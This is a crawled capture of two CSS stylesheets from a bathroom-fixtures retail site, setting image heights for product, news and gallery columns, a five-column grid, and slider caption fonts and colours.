    .col92 .product .image .img-overflow {
        height: 405px
    }

    .col94 .product .image .img-overflow {
        height: 180px
    }

    .col93 .product .image .img-overflow {
        height: 256px
    }

    .col84 .product .image .img-overflow,
    .col63 .product .image .img-overflow {
        height: 160px
    }

    .col83 .product .image .img-overflow {
        height: 211px
    }

    .col62 .product .image .img-overflow {
        height: 256px
    }

    .news-col126 .img-overflow,
    .news-col63 .img-overflow {
        height: 110px
    }

    .news-col124 .img-overflow,
    .news-col93 .img-overflow {
        height: 175px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 200px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 270px
    }

    .news-col94 .img-overflow {
        height: 126px
    }

    .news-col84 .img-overflow {
        height: 110px
    }

    .news-col83 .img-overflow {
        height: 150px
    }

    .news-col62 .img-overflow {
        height: 175px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 360px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 230px
    }

    #gallery-pic .col124 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow {
        height: 100px
    }

    #gallery-pic .col93 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 118px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 260px
    }

    #gallery-pic .col83 .product .image .img-overflow {
        height: 140px
    }

    #gallery-pic .col62 .product .image .img-overflow {
        height: 163px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 100px
    }
}

.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}


@media (min-width: 992px) {
    .col-md-5ths {
        width: 20%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-lg-5ths {
        width: 20%;
        float: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://phongtamhoanggia.vn/templates/t1-23/css/captions.css
body_size: 165
content:
.tp-caption.small_lato{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:18px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.large_blue{color:#31a3dd;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:39px;border-width:0px;border-color:rgb(49,163,221);border-style:none;}
.tp-caption.large_black{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:39px;border-width:0px;border-color:rgb(85,85,85);border-style:none;}
.tp-caption.line_black{display:block;text-indent:-9999px;width:90px;height:2px;background:#555;text-decoration:none;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}
.tp-caption.open_black{display:block;text-decoration:none;font-size:13px;font-weight:800;font-family:"Open Sans";text-transform:uppercase;color:#999;background-color:transparent;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.black{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:18px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.open_white{font-size:13px;font-weight:800;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;display:block;text-transform:uppercase;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
